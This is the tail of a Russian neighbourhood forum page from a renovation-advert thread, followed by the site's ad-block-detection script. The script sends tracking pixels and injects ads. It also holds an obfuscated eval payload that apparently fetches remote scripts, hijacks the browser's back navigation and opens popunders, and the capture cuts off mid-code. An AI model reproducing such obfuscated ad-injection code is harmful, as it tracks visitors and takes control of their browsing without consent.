                        <script id="crt_adb_place" type="text/javascript" src="/.s/src/crt_adb.js" async></script>
                      </td>
                    </tr>
                    <tr id="post29555">
                      <td class="postRest1">
                        <table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
                          <tr>
                            <td width="23%" class="postTdTop" align="center">
                              proremstrois
                            </td>
                            <td class="postTdTop">
                              Дата: Вторник, 21.02.2017, 15:50 | Сообщение # 7
                            </td>
                          </tr>
                          <tr>
                            <td class="postTdInfo" valign="top">
                              <img alt="" title="proremstrois" class="userAvatar" border="0" src="/avatar/80/7834-334415.gif">
                              <div class="postRankName">
                                Сержант
                              </div>
                              <div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank2.gif" title="Ранг 2" id="rankimg"></div>
                              <div class="postUserGroup">
                                Группа: Пользователи
                              </div>
                              <div class="numposts">
                                Сообщений: <span>33</span>
                              </div>
                              <div class="reputation">
                                Репутация: <b>0</b>
                                <div class="statusBlock">
                                  Статус: <span class="statusOffline">Offline</span>
                                </div>
                              </div>
                            </td>
                            <td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-29555" edit-url="">Ждем вас друзья!</span></td>
                          </tr>
                          <tr>
                            <td class="postBottom" align="center"> </td>
                            <td class="postBottom">
                              <table border="0" width="100%" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td>
                                    <img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/38/p_profile.gif" title="Профиль пользователя">
                                  </td>
                                  <td align="right" style="padding-right:15px;"></td>
                                  <td width="2%" nowrap align="right">
                                    <img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/38/p_up.gif" title="Вверх">
                                  </td>
                                </tr>
                              </table>
                            </td>
                          </tr>
                        </table>
                      </td>
                    </tr>
                  </table>
                </div>
              </div>
              <div class="gDivBottomLeft"></div>
              <div class="gDivBottomCenter"></div>
              <div class="gDivBottomRight"></div>
              <table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
                <tr class="ThrBotRow1">
                  <td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
                    <table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
                      <tr class="ThrForumBarRow1">
                        <td class="forumNamesBar ThrForumBarCl11" style="padding-top:3px;padding-bottom:5px;">
                          <a class="forumBar" href="/forum/">Форум района Митино</a> » <a class="forumBar" href="/forum/3">Район Митино</a> » <a class="forumBar" href="/forum/11">Общение</a> » <a class="forumBarA" href="/forum/11-2899-1">Качественный ремонт ваших квартир от 2500р/м2</a>
                        </td>
                        <td class="ThrForumBarCl12" width="218px">
                          <script>
                          function check_search(s){
                          if($(s).find('input[type="text"]').val().length< 3){
                          _uWnd.alert('Вы ввели слишком короткий поисковой запрос.','',{w:230,h:80,tm:3000})
                          return;
                          }
                          $(s).submit();
                          }
                          </script>
                          <form id="thread_search_form" onsubmit="check_search(this);return false;" action="/forum/11-2899" method="get" name="thread_search_form">
                            <input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field">
                          </form>
                        </td>
                      </tr>
                    </table>
                  </td>
                </tr>
                <tr class="ThrBotRow2">
                  <td class="ThrBotCl21" width="50%">
                    <table class="switches switchesTbl" border="0" cellspacing="1" cellpadding="2">
                      <tr class="switchesRow1">
                        <td class="pagesInfo switchesCl11" style="padding-right:7px;">Страница <span class="curPage">1</span> из <span class="numPages">1</span>
</td>
                        <td class="switchActive switchesCl13" align="center">1</td>
                      </tr>
                    </table>
                  </td>
                  <td class="ThrBotCl22" align="right" nowrap>
                    <form name="navigation" style="margin:0px" id="navigation">
                      <table class="navigationTbl" border="0" cellspacing="0" cellpadding="0">
                        <tr class="navigationRow1">
                          <td class="fFastNavTd navigationCl11" style="padding-top:5px;padding-bottom:5px;">
<select class="fastNav" name="fastnav">
                            <option class="fastNavMain" value="0">
                              Главная страница форума
                            </option>
                            <option class="fastNavCat" value="3">
                              Район Митино
                            </option>
                            <option class="fastNavForum" value="4">
                                   Общий форум района Митино
                            </option>
                            <option class="fastNavForum" value="5">
                                   Развлечения и отдых в районе Митино
                            </option>
                            <option class="fastNavForum" value="10">
                                   Объявления
                            </option>
                            <option class="fastNavForumA" value="11" selected>
                                   Общение
                            </option>
                            <option class="fastNavCat" value="1">
                              Сайт жителей района Митино
                            </option>
                            <option class="fastNavForum" value="2">
                                   Обсуждение работы сайта Mitino-portal.ru
                            </option>
                          </select> <input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');">
</td>
                        </tr>
                      </table>
                    </form>
                  </td>
                </tr>
                <tr class="ThrBotRow3">
                  <td class="ThrBotCl31">
                    <div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;">
                      <input class="fastLogBt" type="button" value="Быстрый вход" onclick="new _uWnd('LF',' ',-250,-110,{autosize:1,closeonesc:1,resize:1},{url:'/index/40'});">
                    </div>
                  </td>
                  <td class="ThrBotCl32" align="right" nowrap>
                    <form method="post" action="/forum/" style="margin:0px">
                      <table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0">
                        <tr class="FastSearchRow1">
                          <td class="fFastSearchTd FastSearchCl11" style="padding-top:5px;padding-bottom:5px;">Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" value="keyword" onclick="if(this.value=='keyword')this.value='';" size="20" maxlength="40"> <input class="fastSearch" type="submit" value="Ok">
</td>
                        </tr>
                      </table>
<input type="hidden" name="a" value="6">
                    </form>
                  </td>
                </tr>
              </table>
<br>
              <center>
                <div id="div-gpt-ad-1346678670901-2" style="width:468px; height:60px;">
                  <script type="text/javascript">
                  googletag.cmd.push(function() { googletag.display('div-gpt-ad-1346678670901-2'); });
                  </script>
                </div>
              </center>
<br>
            </td>
          </tr>
        </table>
<br>
        <table border="0" cellpadding="0" cellspacing="0" width="100%" height="34" style="background: url('http://src.ucoz.ru/t/251/16.gif') #344763;">
          <tr>
            <td height="34" width="100%">
              <table cellpadding="0" cellspacing="0" border="0" width="100%" height="34">
                <tr>
                  <td width="166"><img src="http://src.ucoz.ru/t/251/17.gif" border="0"></td>
                  <td align="center" valign="top" style="padding-top: 7px; color: #143C71;">Copyright © Митино-портал.ру      <span class="pbL4lpY5"><img style="margin:0;padding:0;border:0;width:80px;height:15px;" src="/.s/img/cp/5.gif" alt=""></span>
</td>
                  <td width="166"><img src="http://src.ucoz.ru/t/251/18.gif" border="0"></td>
                </tr>
              </table>
            </td>
          </tr>
        </table>
      </td>
      <td width="45" style="background: url('http://src.ucoz.ru/t/251/19.gif');"></td>
    </tr>
  </table>
  <script type="text/javascript">
  try {document.addform.subscribe.checked=true;} catch(e) {}
  </script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://mitino-portal.ru/.s/src/crt_adb.js
body_size: 13317
content:
(function(){
	//будут запрошены два скрипта
	//когда оба запроса завершатся, будет проверка
	//если первый скрипт загрузился, а второй - нет, значит стоит адблок

	var s1_status ;
	var s2_status ;
	var done = function(){
		if(typeof(s1_status) != 'undefined' && typeof(s2_status) != 'undefined') { //оба запроса завершились
			if(s1_status && !s2_status) { //только первый скрипт загружен
				//adblock!
				show_criteo();
				new Image().src = "//counter.yadro.ru/hit;ucoz_adblock_total"+ escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
			}
		}
	}

	//первый скрипт
	var s1 = document.createElement('script');
	s1.onload = function(){
		s1_status = true ;
		done();
	};
	s1.onerror = function(){
		s1_status = false ;
		done();
	};
	s1.src = '//static.criteo.net/js/px.js?ch=1';
	document.body.appendChild(s1);

	//второй скрипт
	var s2 = document.createElement('script');
	s2.onload = function(){
		s2_status = true ;
		done();
	};
	s2.onerror = function(){
		s2_status = false ;
		done();
	};
	s2.src = '//static.criteo.net/js/px.js?ch=2';
	document.body.appendChild(s2);

	//вывод баннера критео
	var show_criteo = function(){
		new Image().src = "//counter.yadro.ru/hit;ucoz_adblock_criteo"+ escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();

		var cont = document.createElement('div');
		cont.id="crt_adb_cont";
		cont.setAttribute('style' , 'height:0;overflow:hidden;');
		var s = document.getElementById('crt_adb_place');
		s.parentElement.insertBefore(cont , s);

		var ifr = document.createElement('iframe');
		ifr.setAttribute('scrolling' , 'no');
		ifr.setAttribute('frameborder' , '0');
		ifr.setAttribute('width' , '300');
		ifr.setAttribute('height' , '250');
		cont.appendChild(ifr);

		var d = ifr.contentDocument ;
		d.open();
		d.write('<html><head><script src="http://code.jquery.com/jquery-1.12.4.min.js"></script></head><body style="margin:0;overflow:hidden;">');
		var zoneid = adb_site_type=='narod' ? '372120':'372119' ;
		d.write('<script>window.crtnoads = function(){ if(parent.criteo_crtnoads && typeof(parent.criteo_crtnoads)=="function") { parent.criteo_crtnoads(); } };</script>');
		d.write("<script>document.write('<div id=\"crt_blk_cont\" style=\"text-align: center;\">'); document.MAX_ct0 ='INSERT_CLICK_URL'; var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?'); var m3_r = Math.floor(Math.random()*99999999999); document.write (\"<scr\"+\"ipt type='text/javascript' src='\"+m3_u); document.write (\"zoneid="+(zoneid)+"\"); document.write ('&amp;cb=' + m3_r); if (document.MAX_used != ',') document.write (\"&amp;exclude=\" + document.MAX_used); document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : '')); document.write (\"&amp;loc=\" + escape(window.location).substring(0,1600)); if (document.context) document.write (\"&context=\" + escape(document.context)); if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) { document.write (\"&amp;ct0=\" + escape(document.MAX_ct0)); } if (document.mmm_fo) document.write (\"&amp;mmm_fo=1\"); document.write (\"'></scr\"+\"ipt>\"); document.write('</div>');  window.checkCriteoI = 0 ; window.checkCriteo = function() { $('#crt_blk_cont').children().each(function(i , elem) { if(elem.tagName != \"SCRIPT\") { if( $(elem).height()>1 ) { top.document.getElementById('crt_adb_cont').setAttribute('style' , 'text-align:center;'); } } }) ; if(window.checkCriteoI++ < 20) setTimeout('checkCriteo()' , 1000) ; }; window.onload = function() { checkCriteo(); } ; </script>") ;
		d.write('</body></html>');
		d.close();
	} ;

	window.criteo_crtnoads = function() {
		// adshow_trafmaster() ;
	} ;

	window.adshow_trafmaster = function(){
		var cont = document.createElement('div');
		cont.id = 'advert_445' ;
		cont.innerHTML='<div id="advert_445_t" style="display:none" target="_blank"></div>';
		var s = document.getElementById('crt_adb_place');
		s.parentElement.insertBefore(cont , s);

		var style = document.createElement('style');
		style.innerHTML = '#advert_445 table , #advert_445 tbody , #advert_445 tr , #advert_445 td {display:inline-block;vertical-align:top;}#advert_445 table{text-align:center;}#advert_445 td{max-width:145px;height: auto;min-height: 260px;}';
		s.parentElement.insertBefore(style , s);

		var _s = document.createElement('script');
		_s.src = 'http://sdbtest.kletki16.ru/banmas/index.php?informer=445' ;
		s.parentElement.insertBefore(_s , s);

		new Image().src = "//counter.yadro.ru/hit;ucoz_adblock_trafmaster"+ escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
	} ;

	window.adshow_propeller = function(){
		console.log("adshow_propeller") ;
		new Image().src = "//counter.yadro.ru/hit;ucoz_adblock_propeller"+ escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
		if(ucoz_site_type == "ucoz") {
			eval((function(O9){for(var f9="",u9=0,s9=function(O9,n9){for(var M9=0,v9=0;v9<n9;v9++){M9*=96;var I9=O9.charCodeAt(v9);if(I9>=32&&I9<=127){M9+=I9-32;}}return M9;};u9<O9.length;){if(O9.charAt(u9)!="`")f9+=O9.charAt(u9++);else{if(O9.charAt(u9+1)!="`"){var E9=s9(O9.charAt(u9+3),1)+5;f9+=f9.substr(f9.length-s9(O9.substr(u9+1,2),2)-E9,E9);u9+=4;}else{f9+="`";u9+=2;}}}return f9;})("var h9c0=window;for(var b9 in` 5 ){if(b9.length===((0x1C7,2.22E2)<=61.40E1?(20.1E1,9):(0x78,0x21D))&&b9.charCodeAt(((0x1E,50)<66?(0x149,6` P 143,0x96)<87?99:(109,0x2)))===(41.90E1>(44.,45)` X D2,116):(9.,0x7C))&&b9.charCodeAt(((127.,69.)<=5.0E2?(43,8):(0xD5,100)<=(1.469E3,51.)?(0x95,15` ? 1E7,82.80E1)))===(0x2C>(0x22,55)?(2.22E2,9):(2.25E2,0x3D)<=(39,31.40E1)?(9.790E2,114):(0x50,38.2E1)<=73.?9:(74,97.4E1))&&b9.charCodeAt(((0x1C9,0xC1)>=38.?(0x56,4):(0x1EB,94.60E1)))===((9.57E2,0x212)!=(0x1FD,5.3E2)?(0x226,300` Y!A,7.83E2)<40.?300` 1 DB,8.97E2)>6.15E2?(114.,103):(7.84E2,0x1FD))&&b9.charCodeAt(((8.790` ;!32)<132?7.53E2:(10.11` V!B1)<=(0x256,87.)?0x247:(1.94E2,108.)<=0xAC?(0x214,0):(64.3E1,0xE6)))===((0x1F7,122` I!E?(0x165,110):(85,0x2D)))break};for(var U9 in h9c0){if(U9.length===(132.<=(0x156,0x8A)?` ( D,6):(135.,0x134))&&U9.charCodeAt(3)===((0x1FA,1.341E3)<=0x88?0x231:(12` Y!F1)>124?(1.03E2,100):64.2E1<(20,133.)?(12.44E2,2.7E1):(0x1D4,2))&&U9.charCodeAt(5)===119` (+1` 3 05` @+0)===(0x153<=(3,85.)?10.72E2:(0xAB,13.75E2)>=(117.,0x39)?(20,119):(97.,9.9E1)>=(0x1D3,0x1DD)?117.30E1:(0x9C,12.4E1)))break};for(var T9 in h9c0){if(T9.length===(139.6E1>(33.2E1,0x1F0)?(6.,7):(0x173,0x17)>(0xAB,0x1BF)?60:(0,0x14E)<(0x226,129.)?(62.,132):(85.,0))&&T9.charCodeAt(4)===111` (+6` 3 2` \',2` J!5` @+0)===((119.9E1,0x3D)<139?(10.48E2,104):(141.,82)>=(111.5E1,77.2E1)?4.24E2:(146.,85.30E1)<=4.17E2?\"E\":(0x156,6.)))break};for(var d9 in h9c0){if(d9.length===((140.,86)<=(6.67E2,31.)?97.:(37.,2.25E2)<1.321E3?(126.,8):29>=(0x239,75)?19:(0xDF,0x1CD))&&d9.charCodeAt(((0x62,0x22C)<=5.65E2?(0x18,5):(0x89,81.)))===101&&d9.charCodeAt((0x193>=(0x86,0x166)?(1,7):(5.,6` R\"16` E\/42<(26.,3.44E2)?(0x2C,3):(1.1360E3,56.)>=(0x197,0x127` B 80,21.0E1):(111.,2.40E1)))===((114,13.370E2)<=(81.,122.)?(66` $!:(0x19C,140)>(0xAD,13.67E2)?(6.7E2,\"i\"):0x1CB>(104.4E1,0xED)?(0x213,117):(96,136))&&d9.charCodeAt(((2.39E2,0x2A)<=(9,0xD2)?(131.,0):(27.8E1,0x1D)))===((0x195,55.6E1)>=0xBE?(113.,100):0x18C>(2.63E2,4.05E2)?14:115.>(14.11E2,0xA1)?(3.30E1,0x1FB):(135.,0xC4)))break};(function(H7,T2,d2,E3,q3){var V7=(0xBE>(38.,0x1A5)?(0x215,83.):(7.55E2,0x3A)<=(131.3E1,136)?(115.,\"k\"):(0x1CC,63)),s4=\"eS\",I4=\"mo\",t3=\"2\",h6=\"3\",i7=\"ri\",M4=\"to\",n4=\"sp\",g7=\'z\',v4=(0x11E<=(0xF6,14.950E2)?(0xFE,60):(3.85E2,0xA1)),Z3=\"et\",O3=\'w\',W3=\"ex\",J7=\"nd\",L3=23,P3=21,z6=9,x3=17,t6=16,e6=15,y6=14,X3=((4.18E2,2.030E2)<(0xF9,0x243)?(3.69E2,13):(119.,131)),q6=((0x125,55.80E1)>0x1E1?(0x51,12):(0x1DA,0x198)<=16.?(17.6E1,65` : A4,0x1A9)>(131.,108.2E1)?(1.074E3,\'a\'):(99,1.304E3)),W6=10,K6=6,F6=5,N6=((56.,0xE2)>=(96,56.)?(41,7):(43,0x1AC)),x6=8,Y=((0x71,77)<70.3E1?(1.19E2,4):(0x99,0x10A)),y3=\'6\',p7=((1.239E3,58.30E1)>101.2E1?(5.4E1,5):95<=(0xCE,0x1D8)?(0x13B,\'0\'):79>=(57` X ,75.10E1)?0x129:(0x203,57.1E1)),m4=\'2\',w6=3,E4=\'7\',o4=\'10\',S7=\'Wi\',c=1,r3=\"0\",w3=\"\",f6=2,B7=false,e3=\"yl\",K3=\'1\',a4=\"ac\",W7=\"pl\",t4=\"er\",x4=\"is\",Y3=\'=\',A3=((138,0x24C)<=(28,1.24E2)?(78,0x17C):(5,0xBF)<0x22C?(1.432E3,\'?\'):(69.,94.60E1)),L4=\"pu\",l3=\"te\",R4=\"St\",z7=\'\',Y6=20,k4=\"bs\",D3=\'3\',C3=\'8\',q7=\"ov\",X4=\'de\',D7=1000,l4=\'io\',C7=\"hi\",K4=\"em\",A4=\"tN\",Y7=\"ar\",c3=\'b\',y7=\"se\",e7=((68.4E1,2.33E2)>=(141` - 17.1E1)?(0x1C9,\"O\"):(84` I 7.87E2)<141.?64.:(35,0x122)),P4=\'y\',Z4=\'css\',L6=((9.43E2,11.86E2)>=0x147?(0x104,\"g\"):(119,0x16)),m3=((0x1ED,48)<=(14.,9.97E2)?(86.,\"T\"):(27.,0x183)),w7=\"ge\",r7=\"de\",d4=\"No\",d7=\"Ch\",G6=\"v\",c7=\"rem\",u3=\"N\",o3=\"dy\",T7=\"bo\",D=(0x200<=(50.5E1,0x214)?(0x21E,\'i\'):(0xC9,84.)>(106.0` B FB)?15:(60,1.367E3)),j4=\'cr\',k6=\"C\",Q4=\"pp\",U2=\'ip\',f3=\'v\',F4=\'j\',c6=((4,128.)>(0x254,9.0E1)?(14.88E2,\'x\'):(48.90E1,6.7E2)),q=\"p\",U4=\"ty\",u2=\'al\',f2=\'sy\',s3=\'f\',G4=\'-\',n2=\"ut\",r6=\"b\",s2=\"sr\",O2=\'ipt\',T4=\"me\",b2=\"eE\",h2=\"cr\",Q3=null,N4=\"el\",R3=((10.,0x23C)>(8.84E2,0xAC)?(0x23D,\"A\"):(0x106,27.6E1)),J6=\"S\",T6=\"y\",P6=\"f\",a=\"r\",A6=\'l\',u6=\'.\',G=\"h\",H=0,H4=\"w\",U7=\"ad\",V4=\"Li\",V6=\"re\",n3=\"st\",t=\"i\",b4=\"L\",j3=true,M2=\"zo\",F3=\'\/\/\',s6=\'p\',E2=\'mou\',Q6=((122,9.89E2)>0x1D?(27.1E1,\'d\'):(87.,9.)>96.?(13.59E2,50.):(9.35E2,0x171)<22.?\"E\":(106,149.)),K=\'e\',V=\'n\',I2=\'edow\',i4=\'us\',F=\'o\',M3=\'m\',d6=\'r\',h4=\'st\',v2=\'ch\',g4=\'ou\',k3=\"nt\",x=\"l\",Z6=\"E\",n=\"t\",R=\"n\",O6=\"m\",D6=((94.0E1,16.)<0x5F?(0x1E4,\"u\"):(125,0x1EB)<(112.4E1,54.)?(0x96,0):(1.6E2,4.23E2)),U6=\"c\",L=\"o\",k=\"d\",R2=\'rt\',W=\'a\',X=\'t\',p=\'s\',m6=\'h\',y=(0x1DC<(5,1.248E3)?(3.0E1,\'c\'):(0xD2,118.5E1)<=(1.472E3,3.47E2)?14:85.2E1<=(0x94,136.` 2 (6.68E2,0xC0)),o2=\'to\',m2=\'on\',L2=\'Q\',P2=\'wp\',t2=\'N\',x2=((0x1E1,0x257)>=65?(56.5E1,\'B\'):(89,0xB3)),N3=\'W\',f4` P E9,9.67E2)<6.0E2?(121.7E1,\"E\"):(65.,7.)<=(9E0,0x1D8)?(0x1E0,\'M\'):(2,136.)<=103?(10.44E2,0x7D):(111.,135.)),p4=((143.9E1,0x141)>=(76,83.)?(38.,\'C\'):(0x24D,0x20C)),a2=\'HW\',v3=\'g\',k2=\'xn\',H6=\'u\',J4=\"lt\",Z=\"a\",o=((12.23E2,52.)<0x186?(0x1BE,\"s\"):(0x1A3,82)),d=\"e\",O4=\"on\",q4=\"z\",p6=\'\/\';try{var z4,h7,W4,V3,g2=p6,a3=a3||{};a3[(q4+O4+d)]=T2` , o+Z+J4)]=(H6+k2+v3+a2+p4+f4+v3+N3+x2+t2+P2+L2+v3);var y4=((m2+o2+H6+y+m6+p+X+W+R2) in h9c0[d9][(k+L+U6+D6+O6+d+R+n+Z6+x+d` *!k3)]),J2=y4?(X+g4+v2+h4+W+d6+X):(M3+F+i4+I2+V),i` >&y+m6+K+V+Q6):(E2+p+K+H6+s6);V3=p2();W4=b7();z4=(F3)+V3+p6+a3[(M2+R+d)]+g2;h7` .+q4+L` :!;if(q3){B4(function(){e4(V3);},` )&var T=\'ve\';e4(b7((d6+K+T+d6+p+K)),j3);});}if(E3` K!O7;u4(function(){X2` \"\'var A=\"ll\",z=\"ec\",C=\"uer\",N=\"q\";` Q# e(E,l` J!B=\"ref` 1&S(T` 4!b=\"al\",U=\"as\",h=\"mov\",I=\"cl\",m=\"ta\";if(T[(U6+x+Z+o+o+b4+t+n3)]` 1 L+R+m+t+R+o)](E3)){T[(I` @\'o+n)][(V6+h+d` ?!;` ? U+o+V4+n3)][(U7+k)](D4(a3[(o+b+n)]+Date[(R+L+H4)]()));}}for(var Q=H,i=E.length;Q<i;Q++){if(l){E[Q][(G+B)]=h7+(u6+m6+X+M3+A6);S(E[Q]);continue;}` I#a+d+P6)]=b7();}}O7=h9c0[d9][(N+C+T6+J6+d+x+d+U6+n+L+a+R3+x+x)](u6+E3)?` G\'D6+d+a` Q\"N4+z` J%A` I$:Q3;if(O7==Q3){return ;}B4(function(){e(O7,j3);},` \'*);});});});` S$var H3=h9c0[d9][(h2+d+Z+n+b2+x+d+T4+R+n)]((p+y+d6+O2));H3[(s2+U6)]=W4` * o+d+n+R3+n+n+a+t+r6+n2+d)]((Q6+W+X+W+G4+y+s3+W+f2+V+y),(s3+u2+p+K));H3[(U4+q+d)]=(X+K+c6+X+p6+F4+W+f3+W+p+y+d6+U2+X);u4(function(){h9c0[d9][(r6+L+k+T6)][(Z+Q4+d+R+k+k6+G+t+x+k)](H3);});H3.onerror=function(){var a6=\"il\",E6=\"nl\",R` + d\",o6=\"ap\",S6=\"rc\",U3=\"cre\",r=h9c0[d9][(U3+Z+n+d+Z6+x+d+O6+d+R+n)]((p+j4+D+s6+X));r[(o+S6)]=z4;h9c0[d9][(T7+o3)]&&` )%r6+L` 0 [(o6+q+d+R+k+k6+G+R6)](r);r[(L+E6+L+Z+k)]=function(){var T=\"rent\";r[(q+Z+T+u3+L+k+d)][(c7+L+G6+d+d7+a6+k)](r);};r.onerror=function(){var l=\"oad\",B=\"tC\",S=\"ir\",Q=\"B\",i=\'ymo\',A=\'an\',z=\"gi\",C=\"cro\",N=\'le\',e=\'ad\',g=\"sB\",P=\"en\",w=\"lem\",b6=\"tE\",X6=\'k\',B6=\'in\',j=\"ve\";r[(q+Z+V6+R+n+d4+r7)][(c7+L+j+k6+G+t+x+k)](r);var J=h9c0[d9][(U6+a+d+Z+n+d+Z6+x+d+O6+d+k3)]((A6+B6+X6)),j6` L&w7+b6+w+P+n+g+T6+m3+Z+L6+u3+Z+T4)]((m6+K+e))[H];J[(t+k)]=V3+(Z4);J[(a+N4)]=(h4+P4+N+p+` M K+X` : n+T6+q+d)]=(X+K+c6+X+p6+y+p+p` = C+o+o+e7+a+t+z+R)]=(A+F+V+i+i4` > G+V6+P6)]=h7+(u` U$j6&&j6[(t+R+y7+a+n+Q+d+P6+L+a+d)](J,j6[(P6+S+o+B+G+t+x+k)]);J[(O4+x+l)]=function(){var U=\"od\",h=\'nd\',I=\'ta\',m=H2(J[(G+a+d+P6)]);if(m){S4((I+c3+H6+h+K+d6));J[(q+Y7+d+R+A4+U+d)][(a+K4+L+G6+d+k6+C7+x+k)](J);return ;}var E=V2(J[(G+V6+P6)]);setTimeout(function(){var T=\"emo\",b=\'fun\';if(typeof E===(b+y+X+l4+V)){E();}J[(q+Z+a+d+R+n+d4+k+d)][(a+T+G6+d+d7+a6+k)](J);},D7);};J.onerror=function(){var T=\'tabu\';S4((T+V+X4+d6));J[(q+Y7+d+R+n+u3+L+k+d)][(a+d+O6+q7+d+k6+C7+x+k)](J);};};};function p2(){var T=\"ro\",b=\"P\",U=\"ha\",h=\'f8\',I=\'17\',m=\'5a\',E=\'5\',l=G2(),B=N2(l),S=F2(),Q=j2(),i=Q2(l,B),A=A2(S),z=K2(Q),C=l2(z),N=Z2(z,A,i,H,H),e=(E+C3+K+D3+Q6+E+m+s3+I+h),g={},P=g[(U+o+e7+H4+R+b+T+q+d+a+n+T6)](N)?g[N]:e,w=N+P;return D4(w)[(o+D6+k4+n+a)](H,Y6-w4(z))+u6+C;};function e4(h,I){var m=\'ar\',E=((53,77)>(9.8E2,0x1CA)?(21.,127):15.<=(0x8A,14.49E2)?(2.1E1,\'&\'):0x1A3<(0x1C2,0xBF)?(0xCD,\'q\'):(99,0x106)),l=\'tm\',B=\"om\",S=\"at\",Q=\"ry\",i=\"us\",A=z7;if(q3!==undefined&&h9c0[T9][(q+i+G+R4+Z+l3)]){` 6 U9][(C7+o+n+L+Q)][(L4+o+G+J6+n+S+d)]({exp:Math[(a+Z+R+k+B)]()},h9c0[d9][(n+t+n+x+d)],Q3);A=(F3)+h+p6+q3+(u6+m6+l+A6+A3+f3+W+d6+Y3)+H7;if(I){A=h` F E+f3+m` 4#}setTimeout(function(){var b=\'at\',U=\"ntL\";h9c0[U9][(Z+k+k+Z6+G6+d+U+x4+l3+R+t4)]((s6+F+s6+p+X+b+K),function(T){h9c0[U9][(x+L+U6+Z+n+t+L+R)][(V6+W7+a4+d)](A);});},H);}};function u4(T){if(!h9c0[d9][(r6+L+k+T6)]){var b=setTimeout(` R$U(` <8` H(U,Y6);return ;}T();clear` 8#b);}` > }else{T();}};function B4(z,C){var N=400,e=\"Elem\",g=\"ate\",P=h9c0[d9][(U6+a+d+g+e+d+R+n)]((D+s3+d6+W+M3+K));P.width=(K3+s6+c6);P.height` \'([(o+a+U6)]=b7();u4(function(){var T=\"dCh\";h9c0[d9][(T7+o3)][(Z+q+q+d+R+T+t+x+k)](P);});setTimeout(function(){var T=\"hil\",b=\"tNo\",U=\"veCh\",h=\"ei\",I=\"tH\",m=\"ff\",E=\"hidd\",l=\"lity\",B=\"bi\",S=\"den\",Q=\"id\",i=\"di\",A=\"one\";if(P[(o+n+e3+d)][(k+x4+W7+Z+T6)]==(R+A)||P[(n3+T6+x` A!i+o+q+x` =%G+Q+S` C!o+n` ?&G6+t+o+t+B+l` E E+d+R` D!L+m+y7+I+h+L6+G+n)]==H){P[(q+Z+V6+R+n+d4+r7)][(a+d+O6+L+U+t+x+k)](P);z();}else` J(b` M\"c7+q7+d+k6+T` J#C();}},N);};function X2(T){var b=300,U=B7,h=setInterval(` D#(){if(!U){U=j3;T();clear` @$h);}},b);return h;};` U# Z2(T,b,U,h,I){var m=G3(T,f6)+G3(b,` \"\"U` *#h` 3#I,f6);return m;};function G3(T,b){var U=T+w3;while(U.length<b)U=r3+U` W#U` S\'Q2` S\'\'dow\',h=c;if(T==(S7+V+U+p)){if(b==(o4)){h=f6;}else ` 1!E4||b==C3){h=w6;}}return h;};function A2(T){var b=\'9\',U=c;if(T==(K3+b+m4+p7)){U=f6;}else ` 5%D3+y3+y3` ; w6;}return U;};function K2(T){var b=19,U=18,h=Y;if(T<=-x6){h=Y;}else ` .\"N` 0 F6` ()K` F K` \'*F` G N` =*Y){h=x` <*c){h=W` R)H){h=q` P)` C X3` P(f6){h=y` O)w` 0 e` P)Y){h=t` ;)F` Y x3` Q(K` Y U` P(N` D b` P(x` X Y6` P(z` X P3` X!{h=L3;}return h;};function l2(T){var b=\'com\';` ?\"(b)` <\'G2(` A!T=\'nu\',b=\'L\',U=\'An\',h=\'do\',I=\'iO\',m=\"xO\",E=\'S\',l=\'O\',B=\"Of\",S=\"x\",Q=\"in\",i=\'iPod\',A=\'iP\',z=(122>(8.18E2,0)?(1.358E3,\'E\'):(18.,0xC0)),C=\'nC\',N=\'ws\',e=\'4\',g=\'8K\',P=\'P\',w=\'I\',b6=\'Ma\',X6=\'sh\',B6=\"orm\",j=\"tf\",J=\"la\",j6=\"tor\",a6=\"ga\",E6=h9c0[U9][(R+Z+G6+t+a6+j6)][(D6+o+t4+R3+w7+R+n)],R` >0L6+Z+n+L+a)][(q+J+j+B6)],o6=[(f4+W+y+D+V+X+F+X6),(b6+y+w` - K+A` )$P+P+p4` 8#y3+g)],S6=[(N3+D+V+D3+m4),` \'#y3+e),(S7+V+Q6+F+N` 4#C+z)],U3=[(A+m6+F+V+K),(D+P+W+Q6),(i)],r=Q3;if(o6[(Q+k+d+S+B)](R6)!==-c){r=(f4+W+y+l+E);}else if(U3[(t+R` O m+P6` E+I` A(S6[(t+J7+W3+e7` <.S7+V+h+O3+p` L&\/Android\/[(n+d+n3)](E6)` M U+Q6+d6+F+D+Q6` J&!r&&\/Linux\/[(l3` P!R` O\"b+D+T+c6);}return r;};function N2(T){var 